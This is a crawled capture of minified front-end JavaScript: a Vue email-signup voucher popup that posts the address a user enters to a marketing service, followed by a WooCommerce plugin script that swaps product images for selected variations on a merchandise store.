l=(i||e.type==="number")&&!/^0\d/.test(e.value)?Pn(e.value):e.value,f=t??"";l!==f&&(document.activeElement===e&&e.type!=="range"&&(s&&t===n||r&&e.value.trim()===f)||(e.value=f))}},Ql=["ctrl","shift","alt","meta"],ec={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Ql.some(n=>e[`${n}Key`]&&!t.includes(n))},gi=(e,t)=>{const n=e._withMods||(e._withMods={}),s=t.join(".");return n[s]||(n[s]=(r,...i)=>{for(let o=0;o<t.length;o++){const l=ec[t[o]];if(l&&l(r,t))return}return e(r,...i)})},tc=se({patchProp:Gl},Il);let mi;function nc(){return mi||(mi=qo(tc))}const sc=(...e)=>{const t=nc().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=ic(s);if(!r)return;const i=t._component;!R(i)&&!i.render&&!i.template&&(i.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const o=n(r,!1,rc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t};function rc(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function ic(e){return ee(e)?document.querySelector(e):e}const bi=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},oc={key:0,class:"success-content"},lc={key:1,class:"form-content"},cc={class:"error-message-container"},fc={key:0,class:"error-message"},ac=["disabled"],uc={key:0},dc={key:1,class:"loading-content"},pc=bi({__name:"PopupVoucher",emits:["close"],setup(e,{emit:t}){const n=t,s=qe(""),r=qe(""),i=qe("lunar"),o=qe(!1),l=qe(!1),f=qe(null),d=qe("/bg.webp"),u=()=>{const N=new Date().getTime();localStorage.setItem("popupClosedTime",N),n("close")},p=async()=>{o.value||(_(),r.value||(o.value=!0,await M(),o.value=!1))},_=()=>{s.value?C(s.value)?r.value="":r.value="Please enter a valid email!":r.value="Email is required!"},C=N=>/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(N),M=async()=>{const N=window.location.hostname,E={email:s.value,domain:N,type:i.value};try{const L=await fetch("https://mailcook.tdagroup.online/api/subscribers/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(E)});if(L.ok)l.value=!0,setTimeout(()=>{u()},5e3);else{const O=await L.json();r.value=O.message||"Failed to subscribe. Please try again."}}catch(L){console.error("Error:",L),r.value="An error occurred. Please try again later."}},H=()=>{const N=document.getElementsByTagName("script");for(let E of N)if(E.src.includes("email-marketing.js"))return E.getAttribute("data-type")||E.getAttribute("type")||"lunar";return"lunar"},Q=()=>{const N=document.getElementsByTagName("script");for(let E of N)if(E.src.includes("email-marketing.js")){const L=new URL(E.src);return`${`${L.protocol}//${L.host}`}/bg.png`}return"/bg.png"};return un(()=>{i.value=H(),d.value=Q()}),(N,E)=>(Be(),ot("div",{class:"voucher-modal",onClick:E[1]||(E[1]=gi(()=>{},["stop"])),style:Jt({backgroundImage:`url(${d.value})`})},[Z("button",{class:"close-button",onClick:u},"×"),l.value?(Be(),ot("div",oc,[E[2]||(E[2]=Z("div",{class:"success-icon"},"🎉",-1)),E[3]||(E[3]=Z("h2",null,"SUCCESS!",-1)),E[4]||(E[4]=Z("p",{class:"success-message"},[Lt(" Your 10% OFF coupon is on its way!"),Z("br"),Lt(" Check your email in the next few minutes."),Z("br"),Z("small",null,"Don't forget to check your spam folder too!")],-1)),Z("button",{class:"success-button",onClick:u}," Got it, thanks! ")])):(Be(),ot("div",lc,[E[6]||(E[6]=Z("h2",null,[Lt("UNLOCK "),Z("span",null,"10% OFF")],-1)),E[7]||(E[7]=Z("p",null,"Sign up to receive a surprise gift, plus the best deals and updates from our store",-1)),Z("form",{onSubmit:gi(p,["prevent"])},[tr(Z("input",{ref_key:"emailInput",ref:f,type:"email","onUpdate:modelValue":E[0]||(E[0]=L=>s.value=L),placeholder:"Email",onInput:_,class:"email-input"},null,544),[[Zl,s.value]]),Z("div",cc,[r.value?(Be(),ot("p",fc,Ts(r.value),1)):Ur("",!0)]),Z("button",{type:"submit",class:Xt(["submit-button",{loading:o.value}]),disabled:o.value},[o.value?(Be(),ot("span",dc,E[5]||(E[5]=[Z("span",{class:"spinner"},null,-1),Lt(" Unlocking... ")]))):(Be(),ot("span",uc,"Unlock Now!"))],10,ac)],32),E[8]||(E[8]=Z("p",{class:"disclaimer-text"},"By signing up I agree to receive email marketing",-1)),Z("div",{class:"decline-link",onClick:u}," No, thanks, I'd like to pay the full price. ")]))],4))}},[["__scopeId","data-v-61707737"]]),hc=bi({__name:"App",setup(e){const t=qe(!1),n=()=>{t.value=!t.value},s=()=>{t.value=!1},r=()=>{const i=localStorage.getItem("popupClosedTime");if(!i)return!0;const l=new Date().getTime()-parseInt(i),f=3*24*60*60*1e3;return l>f};return un(()=>{setTimeout(function(){t.value=t.value?t.value:r()},5e3)}),(i,o)=>(Be(),ot(Ee,null,[Z("button",{id:"voucher-trigger-btn",onClick:n}," Unlock 10% off "),tr(Z("div",{class:"popup-overlay",onClick:s},[he(Ml,{name:"voucher-popup"},{default:er(()=>[t.value?(Be(),kr(pc,{key:0,onClose:s})):Ur("",!0)]),_:1})],512),[[Dl,t.value]])],64))}},[["__scopeId","data-v-a2ef42f2"]]),hs=document.createElement("div");hs.id="tda-email-marketing",document.body.appendChild(hs),sc(hc).mount(hs)})();


--- FILE ---
content_type: application/javascript
request_url: https://evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4
body_size: 1411
content:
!function(t){var a={};function e(i){if(a[i])return a[i].exports;var r=a[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}e.m=t,e.c=a,e.d=function(t,a,i){e.o(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:i})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,a){if(1&a&&(t=e(t)),8&a)return t;if(4&a&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(e.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&a&&"string"!=typeof t)for(var r in t)e.d(i,r,function(a){return t[a]}.bind(null,r));return i},e.n=function(t){var a=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(a,"a",a),a},e.o=function(t,a){return Object.prototype.hasOwnProperty.call(t,a)},e.p="/",e(e.s=257)}({257:function(t,a,e){t.exports=e(258)},258:function(t,a){jQuery((function(t){t.fn.adsw_set_variation_attr=function(t,a){void 0===this.attr("data-o_woo_"+t)&&this.attr("data-o_woo_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr("data-o_"+t,a)},t.fn.adsw_reset_variation_attr=function(t){void 0!==this.attr("data-o_woo_"+t)&&this.attr(t,this.attr("data-o_woo_"+t))},t.fn.adsw_variations_image_set=function(t){var a=this.closest(".product"),e=a.find(".images"),i=a.find(".flex-control-nav, .product-thumbnails").find("li:eq(0) img, .first img"),r=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),s=r.find(".wp-post-image"),n=r.find("a").eq(0);s.adsw_set_variation_attr("src",t.image.src),s.adsw_set_variation_attr("height",t.image.src_h),s.adsw_set_variation_attr("width",t.image.src_w),s.adsw_set_variation_attr("srcset",t.image.srcset),s.adsw_set_variation_attr("sizes",t.image.sizes),s.adsw_set_variation_attr("title",t.image.title),s.adsw_set_variation_attr("data-caption",t.image.caption),s.adsw_set_variation_attr("alt",t.image.alt),s.adsw_set_variation_attr("data-src",t.image.full_src),s.adsw_set_variation_attr("data-large_image",t.image.full_src),s.adsw_set_variation_attr("data-large_image_width",t.image.full_src_w),s.adsw_set_variation_attr("data-large_image_height",t.image.full_src_h),r.adsw_set_variation_attr("data-thumb",t.image.src),i.adsw_set_variation_attr("src",t.image.gallery_thumbnail_src),n.adsw_set_variation_attr("href",t.image.full_src),i.wc_set_variation_attr("src",t.image.gallery_thumbnail_src)},t.fn.adsw_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),e=t.find(".flex-control-nav, .product-thumbnails").find("li:eq(0) img, .first img"),i=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=i.find(".wp-post-image"),s=i.find("a").eq(0);r.adsw_reset_variation_attr("src"),r.adsw_reset_variation_attr("width"),r.adsw_reset_variation_attr("height"),r.adsw_reset_variation_attr("srcset"),r.adsw_reset_variation_attr("sizes"),r.adsw_reset_variation_attr("title"),r.adsw_reset_variation_attr("alt"),r.adsw_reset_variation_attr("data-src"),r.adsw_reset_variation_attr("data-large_image"),r.adsw_reset_variation_attr("data-large_image_width"),r.adsw_reset_variation_attr("data-large_image_height"),i.adsw_reset_variation_attr("data-thumb"),e.adsw_reset_variation_attr("src"),s.adsw_reset_variation_attr("href")},t(".sku-set").on("click",(function(){if(!t(this).hasClass("active")&&!t(this).hasClass("sku-disabled")){var a=t(this);a.parent().addClass("clicked").find(".active").removeClass("active"),a.addClass("active");var e=a.parents("td").find("select"),i=a.parents("form");if(a.hasClass("meta-item-img")&&void 0!==a.data("image_id")){var r=a.data("image_id"),s=!1;t.each(i.data("product_variations"),(function(t,a){r===parseInt(a.image_id)&&(s=a)})),s&&(i.adsw_variations_image_set(s),e.val(a.data("value")).change(),i.wc_variations_image_update(s))}else e.val(a.data("value")).change()}})),t("form.variations_form").on("check_variations",(function(){var a=t(this);setTimeout((function(){a.find(".adsw-attribute-option").each((function(){if(t(this).hasClass("clicked"))t(this).removeClass("clicked");else{var a=[];t(this).parent().find("select option").each((function(){""!==this.value&&a.push(this.value.toString())})),t(this).find(".sku-set").each((function(){var e=t(this).data("value").toString();-1!==t.inArray(e,a)?t(this).removeClass("sku-disabled"):t(this).addClass("sku-disabled").removeClass("active")}))}}))}),200)})),t(document).on("click","a.reset_variations",(function(){var a=t(this).parents("form");a.find(".sku-set").removeClass("active").removeClass("sku-disabled"),a.adsw_variations_image_reset()}))}))}});